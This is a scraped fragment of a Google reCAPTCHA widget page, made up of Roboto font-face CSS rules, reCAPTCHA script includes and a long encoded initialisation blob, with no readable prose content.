  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="G3TllFCPNXyhKHeIhhwooQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="G3TllFCPNXyhKHeIhhwooQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="G3TllFCPNXyhKHeIhhwooQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4hYwpIiw6ErwrDDiBbDqifDjMOLwqrCpWopwr7DuMOwNG5/woXDgHTClyfDuF/[base64]/[base64]/ChXjDilXCqsK/eMOcwphyZMK6w5QOU8OvF8ODXSrDsMOoHzDCsD/DscKRZjjChi9RwqsawoLCt8OoJQzDm8KSw5tww4nCj23DsAHCu8K6KyoXTcK3UsKKwrPDqMKydsO0ehNTHCs2wqzCsWLCpsOlwqnCu8OHfcK7ByjCvwd3wpjCgcOfwqfDp8KUBTrCkGMpwp7CkcKJw7l4Rj/CgCIIw4ZmwrXDiwx7MMOrag3Du8KwwoZjezRadcKdwqwhw4/Ch8OfwoMnwpHDiyorw6RcNsOrVMOWwoVQw6bDp8KCwpjCnGd4OQPDmFBtPsOsw5/DvWsSA8O8GcKXwqPCn2t7HxvDhsKzKzrCjzMnMcOMw4DDlcKAY0fDmX3CkcKvJ8OtDVvDrMObP8O8wrLDohRDwqDCvcOKWMKkf8OHwqvClDRfeQ3DjQ3Coilrw6skw73CpMKkPMKfe8KSwqVwOmBVwr/CtMKqw57ClMO7wqEZGARIIsOhN8Oiwo1TbwNewpVnw7PDp8OUw44+wpXDghduwrHCmVsbw6/DucOXCXXDu8OuwpJ+w6/[base64]/DiTvDsMOoKE7DqMKMwq1+w4BNQxYMBhDDqcODI8OqQVF7KMORw45lwrLCpQnDr1cBwqDCjsOLX8OHNEDDogRew65swpTDrMKBbnTCpSpbVMO0wqDDmMOwb8OVwrDChXnDozYlD8K0UQpbZsK6T8KXwqsDw78Dwr/[base64]/[base64]/Du8K2LxQJwrE8wonCusKSwqUIHMKQX1zDiMKnw6jCpVvDn8OqZMKSwoxTNUY1By0rBTwEw6XDpsO2Agxxw6zDiisiwp1vT8KKw6vCgMKOw7jCvUgBXxUPdBJSFnBlw6fDnTw6FMKlw50Rw6zCv0pbDMORVMKwc8K/w7LClcOBYzxDDzrChGErcsKKJVDChjg6wovDp8ODQsOiw7zDoU7CoMKcwoF3woFvY8KNw7zDvsOlw6B+w4HDlcKnwo/DpQ/CghzCvUfCkcK3w73DsyHCpcOcwqnDssK4CGoWw454w5Z8Q8O1QTfDocKhUCrDrsOECWDCtQnDjsKJKsOcYEQpwpzCnFQUw50kwocywqDCmgjDosKQOsKvw6MSYgE9AMOnfsKBJUHCgXhkw40UTmpFw4rCm8K8PFDCmGDCkcKOIWXDnsOLRD5QN8Kew5/[base64]/DlcOkwq58CcKcBl4sc8O4wrnCtMOTZsOTw7A0D8OIw6wCR07Dj3/Di8O/[base64]/[base64]/DmA4OHz8xOwbDjcOZXMKEODFxwrtUMsO/[base64]/f8OMwosKw5BQwrBxw4TDvMKOYMOMwpwFw6V2S8OqOcKZw4XDoMKoU1lVw47CjGsQWHZXQMKebh91wpvDhHrDmwZ9bMKEYcKjShbCig/Du8Ogw5XCn8OPw419KQbCuURzw55OCyExO8OVRh4zVQ7CkmI6dxR3ZkZPYE8KPx/[base64]/DqibDhljCr8OZJcKgK0zCu8KKBRjCsMKhB8Kew5gFwqw5fDE2wrkpIRnDnMKZw5zDogdlwpp3d8KIOcOaJsKtwqwUDWJgw7bDi8KQIcOnw6XDq8O3cE12S8Oew6XDs8K5w5rCtsKEMWrCp8OWw7fCrWPDnQvCnRIHfxjDn8OowqBbH8Knw5JSMcOXVMOgwrA/bHXCuAjCtm/DiXjDt8O3CwfDsC8Dw5PDlhjCk8OXJ3Bjw7DClsOgw6EBw4EmBDBbSRtXAMOKw6Bmw5Unw7HCuQVtw6pDw5tDwog0wp3ClcOiC8ORNC9dFsO2w4VXHsOvw4PDocKuw6N/EcOGw6hSLgZgVMOsQAPCqMKvwoQzw4B8w7bDusOsJsKuRVnDvcOZwpR/MsOmeXlQAMK3GT4GMxRadsKdNXDCkhHClyVUCljCpVEwwrdcw5Qsw4zDr8KKwq/CpMO4asKxGFTDnVfDnBN7J8K3XsKHaiwaw6zDnnFAecOLwot/[base64]/ColjDjVUZDsK0LhEnwqhvGA0IFsO1wrrDpsKYIMKswojDtloUwoIawo7CsDPDosOCwoFMwonDnBHDjEbDnUl0SsK+IEfCoD/DkS3CqcKqw6g2w4HCssOJNQbDqTVewqN0VsKVM23DpTc9c2rDkMO2UlNZwpRnw5lmwqcjwqBGbcKiAsOjw6o9woJ5OMKNV8KGwr8rw7PCpF8Aw5gOwpXDncKawqPCtS97w5DDusOVLcKBw5bCmsOXw7QhUTYoXMO9Z8OJEydXwqEzC8OUwo/DsCw0BV7CoMKmwqh9AsKbfnvDjcK6DkpawoFxwoLDoHTCkltkUxrCl8KMAMKowrYEYiVuOz99eMKmw5YIZcObYsOaTQJIwq3DsMKvwp5bKnTCkUzCqcOvKGJmXMKSPyPCrUPCinZwTB83w5HClcKmwovCs3/DuMKvwqIbJ8O7w4HCv0jClsK3TsKCwoU6K8Kdw6HDuU/CpT7CusK1w63CiTnDksOpH8OLw6nCjFxoGMKpwr5FR8OqZRxAaMKdw7INwpxKw7DDlH8hwr3DnWlNM3gjc8KODjVAGHHDlWd/cDp5PAswajjDpzHCtSnCqCrCuMKcLR3DsA/Dhl9tw43DlycMwrk/wp/DoG/DhQxuUE7DvDIJwofDhWjDkcOIanzDjUtGwqpSAUnCgsKew5RWw5HDpjFzDD8pw50rD8OdBVjDpcODw5QMXcK8NMK4w7EAwphcwqtzwrXCtcKbUmTCriDChcK9Q8KEw4xMw7DCisOLwqjDuSrCnXTDvBEIJMKEwqozwqoRw618I8ObUcOuwoHCkMOyXB/DiXPDvsOPw5vCg17CgcK0w5NbwoZTwoMhwpxpWcOcACTCgMKvOEQIcMKrwrZgSnUFw6wIwofDhHROXcOpwoktw7F/aMODAsK6wrLDksKiRUbCuiPCv03DlcO8HcO0wp8YCQHCrBTCgMOKwpnCqcKvw5DCsGrDssO9wq7DjsKJwobCssOgE8KrWlEDGC3CrMORw6PDkwdCdDVfXMOsFQEdwp/DvCDDhsOywrvDs8O5wqbDnwbDry8Jw6TDnibDiR8Gw7XCk8KHScKhw53DlcOzw5oswoxuw7/[base64]/AxTCk8Ozw6zCssKsJMKMw7zDtcOPwq7CnlbCsj8wwp3Cu8KLwogxw5hrw4fCvcOiwqcYS8KdGsOOa8KGw7fDjHsfZEAGw6jCvSwTwpzCr8O9w79jK8OIwotSw4/ChMOswphCwrk4NgV+J8KHw7BawoRqRkvDscKMJl0Qw4YQF2bCkcOBw45lQcKZwpXDulAhwo9Ow6rCi3XDnEpPw6XDtz0cDlxvKX5AXMKPwrIuwqUuGcOewr0iwqlqVy/Cu8Ksw7ppw51wDcOaw4/DuBQXwrXDlnDDji9zYXZxw4ILRcKvLMKXw4YPw5MKMsKzw5DCkHrCjh/CgsObw6/Cu8OvLgrDoSzDtjxTwqwfw6ZYNBYVwqXDpcKNFlB2ecK7w6VwNCALwppJB2nCl19xdMOjwo5/w79+esOpdsKVDRUZw7rDhQ1cCw8zBsO9w7hAVMKfw4/DpwEswqXDiMObw5ZUw5ZDworCkMKcwrXCsMOBMELDoMKPw49qw6JZwrRVwqw9bcK1bMO2w5A5w40ZMkfCjXLDrsK8WMKjZQ0uw6sPZMKJDwfChhVQG8OJBMO2cMKXSsKtw6HDs8OEw6fDksKjIsOLL8O3w7TCqgokwrnCgBXDocKkEEDCkltYPcO+fMKbwo/CozBRVcKMLMKGwpFla8KjXQ4MAH/ChQ5UwpPCvMO6wrd7wowjZ2lfImLCuk7DvcOmw64+Xntbwo/[base64]/CtsK2wpLCqirDj8Kqw6/DtSV+wpRCw65yw5/DsATDh8Kyw4jCl8OCw43DpgsUXcKEacOGw7pPIsOkwp7DlcOGZcOEYMKrw7nCmEM0wqxww7fDiMOcCsOrSjrCmcOhwo9nw4vDtsOGw6/[base64]/[base64]/[base64]/DrsO4w63CoSZ7wrE+Sy5WHMOFLmXDl2o1UXbDoMKNwo3Di8OjUDjDj8OCw7crI8OHw7PDusOlw5fCjMK4dsOawrVbw6oJw6DCqcK5wrbCuMKXwq/CisK3wq7CkQFOEQDDi8O0Z8KsKGt3wpQ4wp3CisKTw77DpRnCsMK8woHDkSNmCxZSGwnCjhDDi8Omwpg/wow9HsOOwrjCncOVwpgkw5lHwp0Bwrxhw79+F8OgW8K+DcO4DsKXw4EXT8ORdsO4w77DlijCmMKKFlbCqcKzw6lnwo89Rm8MDjDCmUcQwqbCjcOpJkR0wpnDgybDrBg7SsKnZQVNWjM4H8KKIBR/IsOcc8O4Um/DkMOzcn7Dk8K3wpNdZm7CnMKZwq/DuWHCuG3DnFRMw6DChMKAdcOfHcKMVVrDjMOzQcOIwq/Cvk/CvHVmw6LCtsK0w6fDn3LCgynChcOYM8K2GlRcL8K6wpbDusKWwrZqw7XDucOGUMO/w5xWwo4ZdyrDq8Kqw5E/Uis3wpxdLEbCtTzCrxzCuxZyw5RISMKlwqPDh0lqwp9ualzDvybDhMK6FVBVw4YhcsKZwp0MUsKuw54xFA7Cj2jDqUNmwrPDvcO7w68cwoAuMgHDvsKAw5fDjQFrwq/[base64]/[base64]/LH4TwpwHw7c0w4FXwprCoTXCnsK6w4gqwoRaAsO2NB/CkhpTwrfCmsKmwp3CiTfChloEUMK4f8KdecOGacKAGn/CqyE4EwoYQH/CjTVfwofCkMOqWMKiw4gIeMOkMMKiEcK/blZKbxZDKw3Cs2YBwpwpw6PDp193LMKlw7XDvcOfRcKpw5JOHnIJN8OCwpLCmhrDsjfCi8OtfntOwrlNwodoaMKqLjHChsKMw7fCnzPCiUt7w5XDllzDizzClCZgwrHDl8OIwqEEw7shacKOKkrDqsKFAsOBwovDqDE4wq/[base64]/[base64]/[base64]/DuHE2XMKpw5Fiwoc8BQXDocOaQxnDskRMO8KYHnzCvyDCqnrDmgBfOsKZd8K0w7TDuMKiw7XDk8KoAsKnw4LCiE/[base64]/DpMO9wr0AK8K/[base64]/TsK6w6x7eTQuEl82SMOUZF3CscOMW8Okw6HDrcK1EMObw7pHwpLCq8Kvw7AQw4cDBsOzGwx6w55DQMOvw7dMwoQaw6jDj8KEwrXDiA7CncKSUMKZN0d0dEN4dcOPXsK+w4pyw6bDmsKiwq/CkMKxw5DClVVWAhUj